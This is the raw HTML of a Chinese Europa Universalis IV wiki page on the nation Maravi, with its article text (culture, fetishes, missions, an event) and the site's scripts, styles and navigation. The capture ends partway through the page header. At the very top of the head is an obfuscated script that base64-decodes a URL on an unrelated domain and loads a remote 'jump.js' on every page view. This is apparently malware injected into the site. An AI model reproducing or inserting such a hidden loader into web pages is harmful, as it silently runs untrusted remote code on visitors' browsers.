

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eu4cn.com/wiki/%E9%A9%AC%E6%8B%89%E7%BB%B4
body_size: 41012
content:
 <!DOCTYPE html>
<html class="client-nojs" lang="zh" dir="ltr">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
<meta charset="UTF-8"/>
<title>马拉维 - 欧陆风云4百科，人人可以编辑的欧陆风云4中文百科全书</title>
<script>document.documentElement.className="client-js";RLCONF={"wgBreakFrames":false,"wgSeparatorTransformTable":["",""],"wgDigitTransformTable":["",""],"wgDefaultDateFormat":"zh","wgMonthNames":["","1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],"wgRequestId":"79fefa4443116dbdda6960a6","wgCSPNonce":false,"wgCanonicalNamespace":"","wgCanonicalSpecialPageName":false,"wgNamespaceNumber":0,"wgPageName":"马拉维","wgTitle":"马拉维","wgCurRevisionId":96594,"wgRevisionId":96594,"wgArticleId":5170,"wgIsArticle":true,"wgIsRedirect":false,"wgAction":"view","wgUserName":null,"wgUserGroups":["*"],"wgCategories":["可能过时的文章","1.35","使用Tabber解析器标签的页面","过时信息","国家","需要策略教程"],"wgPageContentLanguage":"zh","wgPageContentModel":"wikitext","wgRelevantPageName":"马拉维","wgRelevantArticleId":5170,"wgUserVariant":"zh","wgIsProbablyEditable":false,"wgRelevantPageIsProbablyEditable":false,"wgRestrictionEdit":[],
"wgRestrictionMove":[],"wgCargoDefaultQueryLimit":100,"wgCargoMapClusteringMinimum":80,"wgCargoMonthNames":["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],"wgCargoMonthNamesShort":["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],"wgCargoWeekDays":["星期日","星期一","星期二","星期三","星期四","星期五","星期六"],"wgCargoWeekDaysShort":["日","一","二","三","四","五","六"],"wgPageFormsTargetName":null,"wgPageFormsAutocompleteValues":[],"wgPageFormsAutocompleteOnAllChars":false,"wgPageFormsFieldProperties":[],"wgPageFormsCargoFields":[],"wgPageFormsDependentFields":[],"wgPageFormsCalendarValues":[],"wgPageFormsCalendarParams":[],"wgPageFormsCalendarHTML":null,"wgPageFormsGridValues":[],"wgPageFormsGridParams":[],"wgPageFormsContLangYes":null,"wgPageFormsContLangNo":null,"wgPageFormsContLangMonths":[],"wgPageFormsHeightForMinimizingInstances":800,"wgPageFormsShowOnSelect":[],
"wgPageFormsScriptPath":"/extensions/PageForms","edgValues":null,"wgPageFormsEDSettings":null,"wgAmericanDates":false,"wgVisualEditor":{"pageLanguageCode":"zh","pageLanguageDir":"ltr","pageVariantFallbacks":["zh-hans","zh-hant","zh-cn","zh-tw","zh-hk","zh-sg","zh-mo","zh-my"]},"wgMediaViewerOnClick":true,"wgMediaViewerEnabledByDefault":true,"wgSmjUseCdn":false,"wgSmjUseChem":true,"wgSmjDisplayMath":[],"wgSmjExtraInlineMath":[],"wgSmjScale":1,"wgSmjEnableMenu":true,"wgSmjDisplayAlign":"left","wgEditSubmitButtonLabelPublish":false};RLSTATE={"site.styles":"ready","user.styles":"ready","user":"ready","user.options":"loading","skins.liberty.styles":"ready","jquery.makeCollapsible.styles":"ready","ext.visualEditor.desktopArticleTarget.noscript":"ready"};RLPAGEMODULES=["ext.tabberNeue","ext.SimpleMathJax","site","mediawiki.page.ready","jquery.makeCollapsible","mediawiki.toc","mmv.head","mmv.bootstrap.autostart","ext.HighlightjsIntegration","ext.relatedArticles.readMore.bootstrap",
"ext.visualEditor.desktopArticleTarget.init","ext.visualEditor.targetLoader","ext.gadget.UserLinkAvatar","ext.gadget.notifyConversion","ext.gadget.notifyAdsense","ext.gadget.Edittools-vector","skins.liberty.bootstrap","skins.liberty.layoutjs","skins.liberty.liverc","skins.liberty.loginjs"];</script>
<script>(RLQ=window.RLQ||[]).push(function(){mw.loader.implement("user.options@12s5i",function($,jQuery,require,module){mw.user.tokens.set({"patrolToken":"+\\","watchToken":"+\\","csrfToken":"+\\"});});});</script>
<link rel="stylesheet" href="/load.php?lang=zh&amp;modules=ext.visualEditor.desktopArticleTarget.noscript%7Cjquery.makeCollapsible.styles%7Cskins.liberty.styles&amp;only=styles&amp;skin=liberty"/>
<script async="" src="/load.php?lang=zh&amp;modules=startup&amp;only=scripts&amp;raw=1&amp;skin=liberty"></script>
<style>.Liberty .nav-wrapper,
		.Liberty .nav-wrapper .navbar .form-inline .btn:hover,
		.Liberty .nav-wrapper .navbar .form-inline .btn:focus,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link.active::before,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link:hover::before,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link:focus::before,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link:active::before,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-footer .label,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .contributioncredits-footer .label,
		.Liberty .content-wrapper .liberty-content .liberty-content-header .content-tools .tools-btn:hover,
		.Liberty .content-wrapper .liberty-content .liberty-content-header .content-tools .tools-btn:focus,
		.Liberty .content-wrapper .liberty-content .liberty-content-header .content-tools .tools-btn:active,
		.btn-primary,
		.header-template, .section-template {
			background-color: #103D8F;
		}

		.btn-primary,
		.section-template-border {
			border-color: #103D8F;
		}

		.Liberty .nav-wrapper .navbar .form-inline .btn:hover,
		.Liberty .nav-wrapper .navbar .form-inline .btn:focus {
			border-color: #002E7D;
		}

		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link.active::before,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link:hover::before,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link:focus::before,
		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link:active::before {
			border-bottom: 2px solid #103D8F;
		}

		.Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-footer .label:hover,
		.Liberty .nav-wrapper .navbar .navbar-nav .nav-item .nav-link:hover,
		.Liberty .nav-wrapper .navbar .navbar-nav .nav-item .nav-link:focus,
		.dropdown-menu .dropdown-item:hover,
		.btn-primary:hover,
		.btn-primary:focus {
			background-color: #002E7D;
		}


		.Liberty .content-wrapper #liberty-bottombtn,
		.Liberty .content-wrapper #liberty-bottombtn:hover {
			background-color: #103D8F;
		}</style><style>@media (prefers-color-scheme: dark) { body, .Liberty, .dropdown-menu, .dropdown-item, .Liberty .nav-wrapper .navbar .form-inline .btn, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item .nav-link.active, .Liberty .content-wrapper .liberty-content .liberty-content-main table.wikitable tr > th, .Liberty .content-wrapper .liberty-content .liberty-content-main table.wikitable tr > td, table.mw_metadata th, .Liberty .content-wrapper .liberty-content .liberty-content-main table.infobox th, #preferences fieldset:not(.prefsection), #preferences div.mw-prefs-buttons, .navbox, .navbox-subgroup, .navbox > tbody > tr:nth-child(even) > .navbox-list, .Liberty .nav-wrapper .navbar .form-inline .form-control {
			background-color: #000;
			color: #DDD;
		}

		.liberty-content-header, .liberty-footer, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-footer, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item, .Liberty .content-wrapper .liberty-content .liberty-content-header, .Liberty .content-wrapper .liberty-foot .editOptions, html .wikiEditor-ui-toolbar, #pagehistory li.selected, .mw-datatable td, .Liberty .content-wrapper .liberty-content .liberty-content-main table.wikitable tr > td, table.mw_metadata td, .Liberty .content-wrapper .liberty-content .liberty-content-main table.wikitable, .Liberty .content-wrapper .liberty-content .liberty-content-main table.infobox, #preferences, .navbox-list, .dropdown-divider, .Liberty .content-wrapper .liberty-content .bottom-ads {
			background-color: #1F2023;
			color: #DDD;
		}

		.Liberty .content-wrapper .liberty-content .liberty-content-main, .mw-datatable th, .mw-datatable tr:hover td, textarea, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-content, div.mw-warning-with-logexcerpt, div.mw-lag-warn-high, div.mw-cascadeprotectedwarning, div#mw-protect-cascadeon, .mildtable th {
			background-color: #000 !important;
		}

		.Liberty .content-wrapper .liberty-content .liberty-content-header .title>h1, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-content .live-recent-list .recent-item, caption { color: #DDD; }

		.btn-secondary, .Liberty .content-wrapper .liberty-footer .catlinks, .rcpages-btn { background: transparent; color: #DDD; }


		#pagehistory li { border: 0; }

		.Liberty .content-wrapper .liberty-footer, .Liberty .content-wrapper .liberty-content .liberty-content-header, .Liberty .content-wrapper .liberty-content .liberty-content-main, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-footer, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-content, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-header .nav .nav-item + .nav-item, .Liberty .content-wrapper .liberty-content .liberty-content-header .content-tools .tools-btn:hover, .Liberty .content-wrapper .liberty-content .liberty-content-header .content-tools .tools-btn:focus, .Liberty .content-wrapper .liberty-content .liberty-content-header .content-tools .tools-btn, .dropdown-menu, .dropdown-divider, .Liberty .content-wrapper .liberty-content .liberty-content-main fieldset, hr, .Liberty .content-wrapper .liberty-sidebar .live-recent-wrapper .live-recent .live-recent-content .live-recent-list li, .mw-changeslist-legend, .Liberty .content-wrapper .liberty-content .liberty-content-header .content-tools { border-color: #555; }

		.flow-post, .Liberty .content-wrapper .liberty-content .liberty-content-main .toc .toctext { color: #DDD; }
		.flow-topic-titlebar { color: #000; }
		.flow-ui-navigationWidget { color: #FFF; }
		.Liberty .content-wrapper .liberty-content .liberty-content-main .toccolours, .Liberty .content-wrapper .liberty-content .liberty-content-main .toc ul, .Liberty .content-wrapper .liberty-content .liberty-content-main .toc li { background-color: #000; }
		.Liberty .content-wrapper .liberty-content .liberty-content-main .toc .toctitle { background-color: #1F2023; } }</style>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="/load.php?lang=zh&amp;modules=site.styles&amp;only=styles&amp;skin=liberty"/>
<meta name="generator" content="MediaWiki 1.39.3"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:image" content="https://www.eu4cn.com/images/c/ca/Maravi.png"/>
<meta property="og:image:width" content="1200"/>
<meta property="og:image:height" content="800"/>
<meta property="og:image" content="https://www.eu4cn.com/images/thumb/c/ca/Maravi.png/800px-Maravi.png"/>
<meta property="og:image:width" content="800"/>
<meta property="og:image:height" content="533"/>
<meta property="og:image" content="https://www.eu4cn.com/images/thumb/c/ca/Maravi.png/640px-Maravi.png"/>
<meta property="og:image:width" content="640"/>
<meta property="og:image:height" content="427"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, minimum-scale=0.25, maximum-scale=5.0"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="description" content="&#10;&#10;&#10;非洲大陆包罗万象，其人种和语言深受沙漠、丛林、河流和山脉等地形的影响。这造成了政治四方割据，但并不意味着非洲民族的与世隔绝。在西方，马里帝国正在分崩离析，桑海抑或其它国家皆有机会取而代之称霸一方。在东方，埃塞俄比亚正值黄金时代，但穆斯林邻国可能意在毁灭这个科普特国家，而阿朱兰和基尔瓦在索马里和斯瓦希里海岸正在试图集中控制印度洋贸易路线。在大陆内部，穆塔帕的国王试图让津巴布韦再次伟大，而在刚果河流域的以其为名刚果王国，恰好处于主导地区的最佳位置。&#10;&#10;马拉维（英文：Maravi）是一个位于东非南部的内陆国家。它是尼亚萨文化的文化母国。&amp;#160;隆杜是它的附庸国。&#10;马拉维作为一个拜物教国家，已经解锁了三种崇拜物：姆瓦里、姆里拉、契韦齐。&#10;&#10;目录&#10;&#10;1 任务&#10;2 事件&#10;&#10;2.1 烈焰之地&#10;&#10;&#10;3 策略&#10;4 参考资料&#10;&#10;&#10;&#10;任务&#10;&#10;&#10;主条目：东非任务&#10;&amp;#160;马拉维可以使用通用的东非任务。&#10;&#10;事件&#10;在中非事件事件中，有一个关于马拉维。&#10;&#10;&#10;&#10; ID烈焰之地&#10;&#10;&#10;马拉维以其炼铁业而世代闻名。露天锻炉给予了我族之名——「烈焰之地」。&lt;br /&gt;现今敌人逐渐逼近，是时候鼓风燃火，让他们知道我们的锻炉不仅用于冶炼工具和钉子，也能锻造出刀剑与长矛！&#10;&#10;&#10;&amp;#160;&#10;&#10;&#10;&#10;&#10;策略&#10;了解马拉维不错的玩法？&lt;br /&gt;&#10;+来写点东西帮助其他玩家吧！&lt;br /&gt;请记得参考编辑规范。&#10;参考资料&#10;&lt;br /&gt;&#10;&#10;&#10;&#10;国家玩法策略索引&amp;#160;&#10;Tabber需要JavaScript才能使用。&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;&#10;"/>
<meta name="keywords" content="欧陆风云4百科,马拉维"/>
<meta name="apple-mobile-web-app-capable" content="Yes"/>
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"/>
<meta name="mobile-web-app-capable" content="Yes"/>
<meta name="theme-color" content="#103D8F"/>
<meta name="msapplication-navbutton-color" content="#103D8F"/>
<meta name="twitter:card" content="summary"/>
<link rel="icon" href="/favicon.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/opensearch_desc.php" title="欧陆风云4百科 (zh)"/>
<link rel="EditURI" type="application/rsd+xml" href="https://www.eu4cn.com/api.php?action=rsd"/>
<link rel="alternate" hreflang="zh" href="/zh/%E9%A9%AC%E6%8B%89%E7%BB%B4"/>
<link rel="alternate" hreflang="zh-Hans-CN" href="/zh-cn/%E9%A9%AC%E6%8B%89%E7%BB%B4"/>
<link rel="alternate" hreflang="zh-Hant-HK" href="/zh-hk/%E9%A9%AC%E6%8B%89%E7%BB%B4"/>
<link rel="alternate" hreflang="zh-Hant-TW" href="/zh-tw/%E9%A9%AC%E6%8B%89%E7%BB%B4"/>
<link rel="alternate" hreflang="x-default" href="/wiki/%E9%A9%AC%E6%8B%89%E7%BB%B4"/>
<link rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/"/>
<link rel="alternate" type="application/atom+xml" title="欧陆风云4百科的Atom feed" href="/index.php?title=Special:%E6%9C%80%E8%BF%91%E6%9B%B4%E6%94%B9&amp;feed=atom"/>
<style id="tabber-style">.client-js .tabber__header{height:2.6em;box-shadow:inset 0-1px 0 0;opacity:0.1}.client-js .tabber__header:after{position:absolute;width:16ch;height:0.5em;margin-top:1em;margin-left:0.75em;background:#000;border-radius:40px;content:""}.client-js .tabber__panel:not(:first-child){display:none}</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-ad-client="ca-pub-1612414434963106" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-114739240-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114739240-1');
</script>
<meta property="og:title" content="马拉维"/>
<meta property="og:site_name" content="欧陆风云4百科"/>
<meta property="og:url" content="https://www.eu4cn.com/wiki/%E9%A9%AC%E6%8B%89%E7%BB%B4"/>
<meta property="article:modified_time" content="2023-05-25T15:26:19Z"/>
<meta property="article:published_time" content="2023-05-25T15:26:19Z"/>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","name":"\u9a6c\u62c9\u7ef4 - \u6b27\u9646\u98ce\u4e914\u767e\u79d1\uff0c\u4eba\u4eba\u53ef\u4ee5\u7f16\u8f91\u7684\u6b27\u9646\u98ce\u4e914\u4e2d\u6587\u767e\u79d1\u5168\u4e66","headline":"\u9a6c\u62c9\u7ef4 - \u6b27\u9646\u98ce\u4e914\u767e\u79d1\uff0c\u4eba\u4eba\u53ef\u4ee5\u7f16\u8f91\u7684\u6b27\u9646\u98ce\u4e914\u4e2d\u6587\u767e\u79d1\u5168\u4e66","mainEntityOfPage":"<span class=\"mw-page-title-main\">\u9a6c\u62c9\u7ef4<\/span>","identifier":"https:\/\/www.eu4cn.com\/wiki\/%E9%A9%AC%E6%8B%89%E7%BB%B4","url":"https:\/\/www.eu4cn.com\/wiki\/%E9%A9%AC%E6%8B%89%E7%BB%B4","dateModified":"2023-05-25T15:26:19Z","datePublished":"2023-05-25T15:26:19Z","image":{"@type":"ImageObject","url":"https:\/\/www.eu4cn.com\/images\/logo\/logo.png"},"author":{"@type":"Organization","name":"\u6b27\u9646\u98ce\u4e914\u767e\u79d1","url":"https:\/\/www.eu4cn.com","logo":{"@type":"ImageObject","url":"https:\/\/www.eu4cn.com\/images\/logo\/logo.png","caption":"\u6b27\u9646\u98ce\u4e914\u767e\u79d1"}},"publisher":{"@type":"Organization","name":"\u6b27\u9646\u98ce\u4e914\u767e\u79d1","url":"https:\/\/www.eu4cn.com","logo":{"@type":"ImageObject","url":"https:\/\/www.eu4cn.com\/images\/logo\/logo.png","caption":"\u6b27\u9646\u98ce\u4e914\u767e\u79d1"}},"potentialAction":{"@type":"SearchAction","target":"https:\/\/www.eu4cn.com\/index.php?title=Special:Search&search={search_term}","query-input":"required name=search_term"}}</script>
<link rel="stylesheet" href="//www.unpkg.com/@fortawesome/fontawesome-free@5.15.1/css/all.css" />
<link rel="stylesheet" href="//www.unpkg.com/@fortawesome/fontawesome-free@5.15.1/css/v4-shims.css" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="Liberty width-size mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-马拉维 rootpage-马拉维 skin-liberty action-view skin--responsive">		<header>
			<div class="nav-wrapper navbar-fixed-top">
						<nav class="navbar navbar-dark yamm">
			<a class="navbar-brand" href="/wiki/%E9%A6%96%E9%A1%B5"></a>
			<ul class="nav navbar-nav">
				<li class="dropdown nav-item">
					<a class="nav-link navbar-right" href="#" data-target="#" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
						<div class="navbar-brand-subtitle">欧陆风云4</div>
						<div class="navbar-family">ParaWikis</div>
					</a>
				<ul class="dropdown-menu" aria-labelledby="dLabel">
					<li>
		                  <div class="yamm-content">
		                    <div class="row">
						 							<ul class="col-sm-4 list-unstyled">
							<li><p class="meganav-item"><strong>最新百科</strong></p></li>
								<a href="//cs2.parawikis.com" class="dropdown-item meganav-item">都市天际线2百科</a>
								<a href="//h3.parawikis.com" class="dropdown-item meganav-item">英雄无敌3百科</a>
								<a href="//vic3.parawikis.com" class="dropdown-item meganav-item">维多利亚3百科</a>
								<a href="//ce2.parawikis.com" class="dropdown-item meganav-item">奇妙探险队2百科</a>
								<a href="//eos.parawikis.com" class="dropdown-item meganav-item">罪恶帝国百科</a>
								<a href="//ir.parawikis.com" class="dropdown-item meganav-item">英白拉多：罗马百科</a>
							</ul>
							<ul class="col-sm-4 list-unstyled">
								<li><p class="meganav-item"><strong>热门百科</strong></p></li>
								<a href="//stellaris.parawikis.com" class="dropdown-item meganav-item">群星百科</a>
								<a href="//www.eu4cn.com" class="dropdown-item meganav-item">欧陆风云4百科</a>
								<a href="//ck2.parawikis.com" class="dropdown-item meganav-item">十字军之王2百科</a>
								<a href="//ck3.parawikis.com" class="dropdown-item meganav-item">十字军之王3百科</a>
								<a href="//hoi4.parawikis.com" class="dropdown-item meganav-item">钢铁雄心4百科</a>
								<a href="//vic2.parawikis.com" class="dropdown-item meganav-item">维多利亚2百科</a>
							</ul>
							<ul class="col-sm-4 list-unstyled">
								<li><p class="meganav-item"><strong>ParaWikis</strong></p></li>
								<a href="//www.parawikis.com/wiki/ParaWikis:%E7%94%B3%E8%AF%B7%E5%BB%BA%E7%AB%99" class="dropdown-item meganav-item">申请建站</a>
								<a href="//www.parawikis.com" class="dropdown-item meganav-item">ParaWikis</a>
								<a href="//commons.parawikis.com" class="dropdown-item meganav-item">ParaCommons</a>
							</ul>		                    </div>
		                  </div>
		                </li>
				</ul>
					</a>
				</li>
				<li class="nav-item">
					<a href="/wiki/Special:%E6%9C%80%E8%BF%91%E6%9B%B4%E6%94%B9" class="nav-link" title="本wiki的最近更改列表[r]" accesskey="r"><span class="fas fa-sync"></span><span class="hide-title">最近更改</span></a>				</li>
				<li class="nav-item">
					<a href="/wiki/Special:%E9%9A%8F%E6%9C%BA%E9%A1%B5%E9%9D%A2" class="nav-link" title="加载一个随机页面[x]" accesskey="x"><span class="fa fa-random"></span><span class="hide-title">随机页面</span></a>				</li>
				<li class="nav-item">
					<a href="//shang.qq.com/wpa/qunwpa?idkey=3bb76f6a58594b18c2defdc03af7ec2703fb2e2cc8fef6dadd1dcb896c0ede1a" target="_blank" class="nav-link" title="加入QQ群">
						<span class="fa fa-qq"></span><span class="hide-title">加入QQ群</span>
					</a>
				</li>
				<li class="dropdown nav-item">
					<a class="dropdown-toggle nav-link" href="#" data-target="#" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
						<span class="fa fa-wrench"></span><span class="hide-title">工具</span>
					</a>
				<ul class="dropdown-menu" aria-labelledby="dLabel">
					<li id="t-whatlinkshere" class="mw-list-item"><a href="/wiki/Special:%E9%93%BE%E5%85%A5%E9%A1%B5%E9%9D%A2/%E9%A9%AC%E6%8B%89%E7%BB%B4" title="所有链接至本页面的wiki页面列表[j]" accesskey="j" class="dropdown-item">链入页面</a></li><li id="t-recentchangeslinked" class="mw-list-item"><a href="/wiki/Special:%E9%93%BE%E5%87%BA%E6%9B%B4%E6%94%B9/%E9%A9%AC%E6%8B%89%E7%BB%B4" rel="nofollow" title="链自本页的页面的最近更改[k]" accesskey="k" class="dropdown-item">相关更改</a></li><li id="t-specialpages" class="mw-list-item"><a href="/wiki/Special:%E7%89%B9%E6%AE%8A%E9%A1%B5%E9%9D%A2" title="所有特殊页面的列表[q]" accesskey="q" class="dropdown-item">特殊页面</a></li><li id="t-print" class="mw-list-item"><a href="javascript:print();" rel="alternate" title="本页面的可打印版本[p]" accesskey="p" class="dropdown-item">可打印版本</a></li><li id="t-permalink" class="mw-list-item"><a href="/index.php?title=%E9%A9%AC%E6%8B%89%E7%BB%B4&amp;oldid=96594" title="此页面该修订版本的固定链接" class="dropdown-item">固定链接</a></li><li id="t-info" class="mw-list-item"><a href="/index.php?title=%E9%A9%AC%E6%8B%89%E7%BB%B4&amp;action=info" title="关于此页面的更多信息" class="dropdown-item">页面信息</a></li><li id="t-cargopagevalueslink" class="mw-list-item"><a href="/index.php?title=%E9%A9%AC%E6%8B%89%E7%BB%B4&amp;action=pagevalues" rel="cargo-pagevalues" class="dropdown-item">页面值</a></li>				</ul>
				</li>
				<li class="dropdown nav-item"><a class="nav-link dropdown-toggle dropdown-toggle-fix" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="true" title="帮助"><span class="fa fa-question"></span><span class="hide-title">帮助</span></a><div class="dropdown-menu" role="menu"><a class="dropdown-item" href="/wiki/Project:%E8%AF%91%E5%90%8D%E6%89%8B%E5%86%8C" title="譯名手冊"><span class="fa fa-book"></span>譯名手冊</a><a class="dropdown-item" href="/wiki/Project:%E5%AD%97%E8%AF%8D%E8%BD%AC%E6%8D%A2" title="字詞轉換"><span class="fa fa-language"></span>字詞轉換</a><a class="dropdown-item" href="/wiki/Project:%E7%BC%96%E8%BE%91%E6%8C%87%E5%8D%97" title="編輯指南"><span class="fa fa-graduation-cap"></span>編輯指南</a><a class="dropdown-item" href="/wiki/Project:%E7%BC%96%E8%BE%91%E8%A7%84%E8%8C%83" title="編輯規範"><span class="fa fa-lightbulb"></span>編輯規範</a><a class="dropdown-item" href="/wiki/Project:%E7%BB%83%E6%89%8B%E6%B2%99%E7%9B%92" title="Project:练手沙盒"><span class="fa fa-leaf"></span>練手沙盒</a></div></li><li class="dropdown nav-item"><a class="hidden-xs-down nav-link" data-toggle="" role="button" aria-haspopup="true" aria-expanded="true" title="ParaTranz" href="https://paratranz.cn/"><span class="fa fa-language"></span><span class="hide-title">ParaTranz</span></a></li><li class="dropdown nav-item"><a class="hidden-xs-down nav-link" data-toggle="" role="button" aria-haspopup="true" aria-expanded="true" title="52PCGame" href="http://bbs.52pcgame.net/"><span class="fa fa-comments"></span><span class="hide-title">52PCGame</span></a></li><li class="dropdown nav-item"><a class="hidden-xs-down nav-link" data-toggle="" role="button" aria-haspopup="true" aria-expanded="true" title="Project:捐款" href="/wiki/Project:%E6%8D%90%E6%AC%BE"><span class="fa fa-heart"></span><span class="hide-title">资助我们</span></a></li>			</ul>
					<div class="navbar-login">
							<a href="#" class="none-outline" data-toggle="modal" data-target="#login-modal">
					<span class="fa fa-sign-in"></span>
				</a>
					</div>
									<form action="/index.php" id="searchform" class="form-inline">
			<input type="hidden" name="title" value="Special:搜索"/>
			<div class="input-group">
				<input type="search" name="search" placeholder="在欧陆风云4百科搜索" aria-label="在欧陆风云4百科搜索" autocapitalize="sentences" title="在欧陆风云4百科搜索[f]" accesskey="f" class="form-control" id="searchInput"/>				<span class="input-group-btn">
					<button type="submit" name="go"
						value="前往" id="searchGoButton"
							class="btn btn-secondary" type="button"><span class="fa fa-eye"></span></button>
					<button type="submit" name="fulltext"
						value="搜索"
						id="mw-searchButton" class="btn btn-secondary" type="button">
						<span class="fa fa-search"></span></button>
				</span>
			</div>
		</form>
			</nav>
				</div>
		</header>
		<section>
			<div class="content-wrapper">
							<aside>
			<div class="liberty-sidebar">
				<div class="live-recent-wrapper">
					<div id='mw-data-after-content'>
	<div class="read-more-container"></div>
</div>
												<div
			class="live-recent"
			data-article-ns="0|4|10|12|14"
			data-talk-ns="1|5|7|9|11|13|15"
		>
			<div class="live-recent-header">
			<ul class="nav nav-tabs">
				<li class="nav-item">
					<a href="javascript:" class="nav-link active" id="liberty-recent-tab1">
						最近更改					</a>
				</li>
				<li class="nav-item">
					<a href="javascript:" class="nav-link" id="liberty-recent-tab2">
						最近讨论					</a>
				</li>
			</ul>
			</div>
			<div class="live-recent-content">
				<ul class="live-recent-list" id="live-recent-list">
					<li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li><li><span class="recent-item">&nbsp;</span></li>				</ul>
			</div>
			<div class="live-recent-footer">
				<a href="/wiki/Special:%E6%9C%80%E8%BF%91%E6%9B%B4%E6%94%B9" title="Special:最近更改"><span class="label label-info">查看更多</span></a>			</div>
		</div>
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 侧栏 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1612414434963106"
     data-ad-slot="1728061201"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>

     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K4RD1C6KBW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K4RD1C6KBW');
</script>
				</div>
										</div>
			</aside>
								<div class="container-fluid liberty-content">
					<div class="liberty-content-header">
													<div class="alert alert-dismissible fade in alert-info liberty-notice" role="alert">
								<button type="button" class="close" data-dismiss="alert" aria-label="Close">
									<span aria-hidden="true">&times;</span>
								</button>
								<div id="localNotice"><div class="sitenotice" lang="zh" dir="ltr"><div style="text-align:center; font-size:125%; line-height: 1; padding: 10px;"><b>欢迎访问欧陆风云4百科！<a href="/wiki/Special:%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95" title="Special:用户登录"><span class="alert-link">注册一个账号</span></a>，一起参与编写吧！这里是<a href="/wiki/%E6%AC%A7%E9%99%86%E9%A3%8E%E4%BA%914%E7%99%BE%E7%A7%91:%E5%BD%93%E5%89%8D%E4%BB%BB%E5%8A%A1#页面" title="欧陆风云4百科:当前任务"><span class="alert-link">当前的工程</span></a>。</b></div>
<div style="text-align: center;">如果您想帮助本站建设，欢迎点击<a href="/wiki/%E6%AC%A7%E9%99%86%E9%A3%8E%E4%BA%914%E7%99%BE%E7%A7%91:%E6%8D%90%E6%AC%BE" title="欧陆风云4百科:捐款"><b>这里</b></a>捐款！欢迎所有对百科感兴趣的同学加入QQ群：<b>497888338</b>。</div></div></div>							</div>
															<div class="content-tools">
				<div class="btn-group" role="group" aria-label="content-tools">
